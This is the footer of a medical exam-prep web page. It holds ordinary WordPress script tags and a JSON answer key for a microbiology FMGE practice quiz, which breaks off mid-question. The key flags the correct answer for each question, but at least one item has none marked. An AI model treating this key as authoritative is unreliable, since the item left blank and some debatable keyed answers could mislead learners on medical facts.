						<div class="elementor-element elementor-element-13e896eb hfe-heading-align-left elementor-widget__width-inherit hfe-mobile-heading-align-center elementor-widget elementor-widget-hfe-site-title" data-id="13e896eb" data-element_type="widget" data-settings="{&quot;heading_text_align&quot;:&quot;left&quot;,&quot;heading_text_align_mobile&quot;:&quot;center&quot;}" data-widget_type="hfe-site-title.default">
				<div class="elementor-widget-container">
			
		<div class="hfe-module-content hfe-heading-wrapper elementor-widget-heading">
							<a href="https://exams.dmaedu.com">
							<h6 class="hfe-heading elementor-heading-title elementor-size-default">
									<span class="hfe-icon">
						<i aria-hidden="true" class="far fa-copyright"></i>					
					</span>
									<span class="hfe-heading-text" >
					2022					Exams DMAedu										</span>			
			</h6>
			</a>		
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-459a9557" data-id="459a9557" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e148b4b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e148b4b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://exams.dmaedu.com/wp-admin/admin-ajax.php";
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://exams.dmaedu.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exams.dmaedu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.20" id="opinionstage-shortcodes-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/exams.dmaedu.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.1" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.1" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.1" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.1" id="easing-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.1" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.1" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.1" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.1" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/exams.dmaedu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.1" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/exams.dmaedu.com\/wp-content\/themes\/papr"};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.1" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"185142667\",\"post\":\"2811\",\"tz\":\"5.5\",\"srv\":\"exams.dmaedu.com\",\"j\":\"1:13.5\"}") ]);
_stq.push([ "clickTrackerInit", "185142667", "2811" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/wp-quiz/assets/admin/js/jquery.serialize-object.js?ver=2.5.0" id="jquery.serialize-object-js"></script>
<script type="text/javascript" id="wp-quiz-js-extra">
/* <![CDATA[ */
var wpQuiz = {"restUrl":"https:\/\/exams.dmaedu.com\/wp-json\/","restNonce":"33e4a46b09","settings":{"quiz_slug":"wp_quiz","allow_user_multi_votes":"off","currency":"USD","mts_username":"davincimedicalacademydmachennai","share_meta":"off","players_tracking":"off","email_result_to_admin":"off","css_footer":"off","rand_questions":"off","rand_answers":"off","restart_questions":"on","promote_plugin":"off","embed_toggle":"off","auto_scroll":"on","force_action":"0","result_method":"show","continue_as_btn":"off","result_popup":"off","show_ads":"off","ga_no_print_code":"off","ga_event_tracking":"off","enable_trivia":"on","enable_personality":"on","enable_flip":"on","enable_swiper":"off","enable_fb_quiz":"off","enable_listquiz":"off"},"stripeName":"Exams DMAedu","i18n":{"correct":"Correct!","wrong":"Wrong!","resultScore":"You got %%score%% out of %%total%%","captionTriviaFB":"I got %%score%% out of %%total%%, and you?","youVoted":"You voted","emptyNameEmail":"Please enter your name and email address!","errorCaptureEmail":"Error submitting details, please try again","errorLoadProfile":"Can not load profile data","errorLoadAvatar":"Can not load profile avatar","errorNoFriends":"You do not have any friends which use this app","continueAs":"Continue as %s","emptyUsernamePassword":"Username or password must not be empty","emptyRequiredFields":"You must fill all required fields","passwordsNotMatch":"Password does not match"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://exams.dmaedu.com/wp-content/plugins/wp-quiz/assets/frontend/js/wp-quiz.js?ver=2.0.10" id="wp-quiz-js"></script>
<script type="text/javascript" id="wp-quiz-trivia-js-extra">
/* <![CDATA[ */
var triviaQuiz984 = {"id":"984","name":"Microbiology FMGE Past Paper Questions","questions":{"i1wly":{"id":"i1wly","title":"Bacteria may acquire characteristics by all of the following except:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"b5qd6":{"id":"b5qd6","image":"","imageId":"","title":"Taking up soluble DNA fragments across their cell wall from other species"},"pp026":{"id":"pp026","image":"","imageId":"","title":"Incorporating part of host DNA","isCorrect":"1"},"uddpk":{"id":"uddpk","image":"","imageId":"","title":"Through bacteriophages"},"lbxbd":{"id":"lbxbd","image":"","imageId":"","title":"Through conjugation"}},"index":0,"totalCorrects":1},"y45x8":{"id":"y45x8","title":"Neonatal thymectomy leads to:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"go8vh":{"id":"go8vh","image":"","imageId":"","title":"Decreased size of germinal center"},"94kdv":{"id":"94kdv","image":"","imageId":"","title":"Decreased size of paracortical areas","isCorrect":"1"},"1vw7i":{"id":"1vw7i","image":"","imageId":"","title":"Increased antibody production by B cells"},"ftt4s":{"id":"ftt4s","image":"","imageId":"","title":"Increased bone marrow"}},"index":1,"totalCorrects":1},"rmfkg":{"id":"rmfkg","title":"Staphylococcus aureus differs from Staphylococcus epidermidis by:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"esfrh":{"id":"esfrh","image":"","imageId":"","title":"Is coagulase positive","isCorrect":"1"},"ncdf1":{"id":"ncdf1","image":"","imageId":"","title":"Forms white colonies"},"7b53x":{"id":"7b53x","image":"","imageId":"","title":"A common cause of UTI"},"1tznm":{"id":"1tznm","image":"","imageId":"","title":"Causes endocarditis in drug addicts"}},"index":2,"totalCorrects":1},"5mcjk":{"id":"5mcjk","title":"Positive Shick\u2019s test indicates that person is:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"unbt4":{"id":"unbt4","image":"","imageId":"","title":"Immune to diptheria"},"qyynw":{"id":"qyynw","image":"","imageId":"","title":"Hypersensitive to diptheria"},"oduju":{"id":"oduju","image":"","imageId":"","title":"Susceptible to diptheria","isCorrect":"1"},"0j10r":{"id":"0j10r","image":"","imageId":"","title":"Carrier of diptheria"}},"index":3,"totalCorrects":1},"ys3fw":{"id":"ys3fw","title":"In a patient with typhoid, diagnosis after 15 days of onset of fever is best done by:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"smm8s":{"id":"smm8s","image":"","imageId":"","title":"Blood culture"},"svrvj":{"id":"svrvj","image":"","imageId":"","title":"Widal","isCorrect":"1"},"sphnt":{"id":"sphnt","image":"","imageId":"","title":"Stool culture"},"vqg04":{"id":"vqg04","image":"","imageId":"","title":"Urine culture"}},"index":4,"totalCorrects":1},"yp694":{"id":"yp694","title":"Which of the following is transmitted by rat urine?","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"eold4":{"id":"eold4","image":"","imageId":"","title":"Leptospira","isCorrect":"1"},"dapiy":{"id":"dapiy","image":"","imageId":"","title":"Listeria"},"r5gso":{"id":"r5gso","image":"","imageId":"","title":"Legionella"},"obt1k":{"id":"obt1k","image":"","imageId":"","title":"Mycoplasma"}},"index":5,"totalCorrects":1},"ujpa0":{"id":"ujpa0","title":"AII the following are true about Listeria except:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"6eixz":{"id":"6eixz","image":"","imageId":"","title":"Transmitted by contaminated milk"},"t0wgy":{"id":"t0wgy","image":"","imageId":"","title":"Gram negative bacteria","isCorrect":"1"},"v3btp":{"id":"v3btp","image":"","imageId":"","title":"Causes abortion in pregnancy"},"pnvl8":{"id":"pnvl8","image":"","imageId":"","title":"Causes meningitis in neonates"}},"index":6,"totalCorrects":1},"uqrun":{"id":"uqrun","title":"Which of the following statement is true about Bacteroides","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"kstsu":{"id":"kstsu","image":"","imageId":"","title":"It is gram positive bacilli"},"dlcsp":{"id":"dlcsp","image":"","imageId":"","title":"It is strictiy aerobic"},"1ek44":{"id":"1ek44","image":"","imageId":"","title":"It may cause peritonitis","isCorrect":"1"},"7m0pr":{"id":"7m0pr","image":"","imageId":"","title":"Presence in stool culture indicates need for treatment"}},"index":7,"totalCorrects":1},"qzp1r":{"id":"qzp1r","title":"Heat stable enterotoxin causing food poisoning is caused by all the following except","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"9t52b":{"id":"9t52b","image":"","imageId":"","title":"Bacillus cereus"},"uzo46":{"id":"uzo46","image":"","imageId":"","title":"Yersinia enterocolitica"},"fh9ic":{"id":"fh9ic","image":"","imageId":"","title":"Staphylococcus"},"bdxi4":{"id":"bdxi4","image":"","imageId":"","title":"Clostridium perfringens","isCorrect":"1"}},"index":8,"totalCorrects":1},"0294n":{"id":"0294n","title":"HIV virus contains:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"ksjl6":{"id":"ksjl6","image":"","imageId":"","title":"Single stranded DNA"},"9mxtv":{"id":"9mxtv","image":"","imageId":"","title":"Single stranded RNA","isCorrect":"1"},"ntxz6":{"id":"ntxz6","image":"","imageId":"","title":"Double stranded DNA"},"6mixa":{"id":"6mixa","image":"","imageId":"","title":"Double stranded RNA"}},"index":9,"totalCorrects":1},"iu6wj":{"id":"iu6wj","title":"Regarding HIV which of the following is not true:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"lv6hl":{"id":"lv6hl","image":"","imageId":"","title":"It is a DNA retrovirus","isCorrect":"1"},"9fghd":{"id":"9fghd","image":"","imageId":"","title":"Contains reverse transcriptase"},"41tyu":{"id":"41tyu","image":"","imageId":"","title":"May infect host CD4 cells other than T-lymphocytes"},"whp96":{"id":"whp96","image":"","imageId":"","title":"Causes a reduction in host CD4 cells at late stage of disease"}},"index":10,"totalCorrects":1},"c3p9w":{"id":"c3p9w","title":"CMV retinitis in HIV occurs when the CD4 counts fall below:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"yizny":{"id":"yizny","image":"","imageId":"","title":"50","isCorrect":"1"},"20whm":{"id":"20whm","image":"","imageId":"","title":"100"},"8k7i9":{"id":"8k7i9","image":"","imageId":"","title":"200"},"5xo7j":{"id":"5xo7j","image":"","imageId":"","title":"150"}},"index":11,"totalCorrects":1},"q260q":{"id":"q260q","title":"Epstein Barr virus causes all the following except:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"f8rr5":{"id":"f8rr5","image":"","imageId":"","title":"Infectious mononucleosis"},"834jv":{"id":"834jv","image":"","imageId":"","title":"Measles","isCorrect":"1"},"4mbuw":{"id":"4mbuw","image":"","imageId":"","title":"Nasopharyngeal carcinoma"},"snb3u":{"id":"snb3u","image":"","imageId":"","title":"Non Hodgkin\u2019s lymphoma"}},"index":12,"totalCorrects":1},"quanq":{"id":"quanq","title":"In a patient, corneal scraping reveals narrow angled septate hyphae. Which of the following is the likely etiologic agent:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"gfegu":{"id":"gfegu","image":"","imageId":"","title":"Mucor"},"l8acz":{"id":"l8acz","image":"","imageId":"","title":"Aspergillus","isCorrect":"1"},"pe4he":{"id":"pe4he","image":"","imageId":"","title":"Histoplasma"},"7k3ma":{"id":"7k3ma","image":"","imageId":"","title":"Candida"}},"index":13,"totalCorrects":1},"dsuw2":{"id":"dsuw2","title":"Which of the following is true regarding globi in a patient with lepromatous leprosy:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"0suvn":{"id":"0suvn","image":"","imageId":"","title":"Consists of lipid laden macrophages"},"j5a1q":{"id":"j5a1q","image":"","imageId":"","title":"Consists of macrophages filled with AFB","isCorrect":"1"},"sz4j7":{"id":"sz4j7","image":"","imageId":"","title":"Consists of neutrophils filled with bacteria"},"0kcdu":{"id":"0kcdu","image":"","imageId":"","title":"Consists of activated lymphocytes"}},"index":14,"totalCorrects":1},"msk8m":{"id":"msk8m","title":"The following diagnostic tests are useful for corresponding purposes except:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"vj5pc":{"id":"vj5pc","image":"","imageId":"","title":"Zeil-Neelson staining \u2013 Detection of mycobacteria"},"ouuf2":{"id":"ouuf2","image":"","imageId":"","title":"Immunoflorescence \u2013 Detection of influenza virus"},"yyslb":{"id":"yyslb","image":"","imageId":"","title":"Specific IgM antibodies \u2013 Immunity against rubella","isCorrect":"1"},"m2q3j":{"id":"m2q3j","image":"","imageId":"","title":"Specific IgM antibodies \u2013 Detection of acute infection"}},"index":15,"totalCorrects":1},"zt6lb":{"id":"zt6lb","title":"IL-1 produces:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"kcxdx":{"id":"kcxdx","image":"","imageId":"","title":"T lymphocyte activation","isCorrect":"1"},"52h7n":{"id":"52h7n","image":"","imageId":"","title":"Delayed wound healing"},"hqy54":{"id":"hqy54","image":"","imageId":"","title":"Increased pain perception"},"fbd5i":{"id":"fbd5i","image":"","imageId":"","title":"Decreased PMN release from bone marrow"}},"index":16,"totalCorrects":1},"fvg9b":{"id":"fvg9b","title":"Microfilaria are seen in peripheral blood in which stage of filariasis:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"trsn0":{"id":"trsn0","image":"","imageId":"","title":"Tropical eosinophilia"},"gl5xp":{"id":"gl5xp","image":"","imageId":"","title":"Early elephantiasis"},"8fnvo":{"id":"8fnvo","image":"","imageId":"","title":"Early adenolymphangitis stage","isCorrect":"1"},"f7gvp":{"id":"f7gvp","image":"","imageId":"","title":"None of the above"}},"index":17,"totalCorrects":1},"oqar2":{"id":"oqar2","title":"Confirmation of diagnosis of rota virus infection is by:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"34usu":{"id":"34usu","image":"","imageId":"","title":"Antigen detection in stool by ELISA","isCorrect":"1"},"fkhr8":{"id":"fkhr8","image":"","imageId":"","title":"Antibody titres in serum"},"tuwid":{"id":"tuwid","image":"","imageId":"","title":"Antigen detection by immunoflurescence"},"fz45u":{"id":"fz45u","image":"","imageId":"","title":"Antigen detection in serum by ELISA"}},"index":18,"totalCorrects":1},"fuvxg":{"id":"fuvxg","title":"Heat labile instruments for use in surgical procedures can be best sterilized by:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"9hevt":{"id":"9hevt","image":"","imageId":"","title":"Absolute alcohol"},"aoh7x":{"id":"aoh7x","image":"","imageId":"","title":"Ultra violet rays"},"e1z0k":{"id":"e1z0k","image":"","imageId":"","title":"Chlorine releasing compounds"},"pw9ix":{"id":"pw9ix","image":"","imageId":"","title":"Ethylene oxide gas","isCorrect":"1"}},"index":19,"totalCorrects":1},"iu3hv":{"id":"iu3hv","title":"Thirty-eight children consumed eatables procured from a picnic party. Twenty children developed abdominal cramps followed by vomiting and watery diarrhea 6-10 hours after the party. The most likely etiology for the outbreak is:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"4uuh0":{"id":"4uuh0","image":"","imageId":"","title":"Rotavirus infection"},"l1dt5":{"id":"l1dt5","image":"","imageId":"","title":"Entero-toxigenic E. coli infection"},"ofkxj":{"id":"ofkxj","image":"","imageId":"","title":"Staphylococcol toxin","isCorrect":"1"},"c00bg":{"id":"c00bg","image":"","imageId":"","title":"Clostridium perfringens infection"}},"index":20,"totalCorrects":1},"c0pi1":{"id":"c0pi1","title":"The following are true for Bordetella pertussis except:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"x14ai":{"id":"x14ai","image":"","imageId":"","title":"It is a strict human pathogen"},"xmg8k":{"id":"xmg8k","image":"","imageId":"","title":"It can be cultured from the patient during catarrhal stage"},"hpucx":{"id":"hpucx","image":"","imageId":"","title":"It leads to invasion of the respiratory mucosa","isCorrect":"1"},"q5nfq":{"id":"q5nfq","image":"","imageId":"","title":"Infection can be prevented by a acellular vaccine"}},"index":21,"totalCorrects":1},"wussv":{"id":"wussv","title":"A chest physician performs bronchoscopy in the procedure room of the out patient department. To make the instrument safe for use in the next patient waiting outside, the most appropriate method to disinfect the endoscope is by:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"hvh6j":{"id":"hvh6j","image":"","imageId":"","title":"70% alcohol for 5 min"},"y4sgc":{"id":"y4sgc","image":"","imageId":"","title":"2% gluteraldelyde for 20 min","isCorrect":"1"},"g4ghh":{"id":"g4ghh","image":"","imageId":"","title":"2% formaldehyde for 10 min"},"46hwa":{"id":"46hwa","image":"","imageId":"","title":"1% sodium hypochlorite for 15 min"}},"index":22,"totalCorrects":1},"h86zb":{"id":"h86zb","title":"Which of the following statements is true about rabies virus:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"hnabo":{"id":"hnabo","image":"","imageId":"","title":"It is a double stranded RNA virus"},"ah78u":{"id":"ah78u","image":"","imageId":"","title":"Contains a DNA-dependent RNA polymerase"},"5fim4":{"id":"5fim4","image":"","imageId":"","title":"RNA has a negative polarity","isCorrect":"1"},"0elok":{"id":"0elok","image":"","imageId":"","title":"Affects motor neurons"}},"index":23,"totalCorrects":1},"7fa4c":{"id":"7fa4c","title":"Which of the following statements is true about endemic typhus","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"60qca":{"id":"60qca","image":"","imageId":"","title":"Is caused by R. rickettsii"},"y9oyz":{"id":"y9oyz","image":"","imageId":"","title":"Is transmitted by the bite of fleas","isCorrect":"1"},"0zxkh":{"id":"0zxkh","image":"","imageId":"","title":"Has no mammalian reservoir"},"z4k2e":{"id":"z4k2e","image":"","imageId":"","title":"Can be cultured in chemical defined culture medium"}},"index":24,"totalCorrects":1},"ut9yf":{"id":"ut9yf","title":"The organism most commonly causing genital filariasis in most parts of Bihar and eastern UP is","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"dhiwp":{"id":"dhiwp","image":"","imageId":"","title":"Wuchereria bancrofti","isCorrect":"1"},"wpnph":{"id":"wpnph","image":"","imageId":"","title":"Brugia malayi"},"plhyz":{"id":"plhyz","image":"","imageId":"","title":"Onchocerca volvulus"},"46r0b":{"id":"46r0b","image":"","imageId":"","title":"Dirofilaria"}},"index":25,"totalCorrects":1},"dlc4w":{"id":"dlc4w","title":"Regarding NK cells, false statement is","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"6w9c7":{"id":"6w9c7","image":"","imageId":"","title":"It is activated by IL-2"},"qxrwj":{"id":"qxrwj","image":"","imageId":"","title":"Expresses CD 3 receptor"},"d84id":{"id":"d84id","image":"","imageId":"","title":"It is a variant of large lymphocyte"},"1ecmx":{"id":"1ecmx","image":"","imageId":"","title":"There is antibody induced proliferation of NK cells","isCorrect":"1"}},"index":26,"totalCorrects":1},"cdw88":{"id":"cdw88","title":"Adenosine deaminase deficiency is seen in the following","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"43xbp":{"id":"43xbp","image":"","imageId":"","title":"Common variable immunodeficiency"},"8utm4":{"id":"8utm4","image":"","imageId":"","title":"Severe combined immunodeficiency","isCorrect":"1"},"1kbm8":{"id":"1kbm8","image":"","imageId":"","title":"Chronic granulomatous disease"},"c64cw":{"id":"c64cw","image":"","imageId":"","title":"Nezelof syndrome"}},"index":27,"totalCorrects":1},"0uliw":{"id":"0uliw","title":"A beta hemolytic bacteria is resistant to vancomycin, shows growth in 6.5% NaCI, is non-bile sensitive. It is likely to be","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"pd9cg":{"id":"pd9cg","image":"","imageId":"","title":"Strep. pneumoniae"},"4hqyz":{"id":"4hqyz","image":"","imageId":"","title":"Enterococcus"},"d79kb":{"id":"d79kb","image":"","imageId":"","title":"Strep. bovis"},"6l810":{"id":"6l810","image":"","imageId":"","title":"Strep. agalactiae"}},"index":28,"totalCorrects":0},"omkvn":{"id":"omkvn","title":"False statement about the streptococcus is:","desc":"","hint":"","mediaType":"image","image":"","imageId":"","video":"","imagePlaceholder":"","imagePlaceholderId":"","imageCredit":"","answerType":"text","answers":{"3pdrl":{"id":"3pdrl","image":"","imageId":"","title":"M protein is responsible for production of mucoid colonies","isCorrect":"1"},"t7yk0":{"id":"t7yk0","image":"","imageId":"","title":"M protein is the major surface protein of group A streptococci"},"nehk2":{"id":"nehk2","image":"","imageId":"","title":"Mucoid colonies are virulent"},"tq2s0":{"id":"tq2s0","image":"","imageId":"","title":"Endotoxin causes rash of scarlet 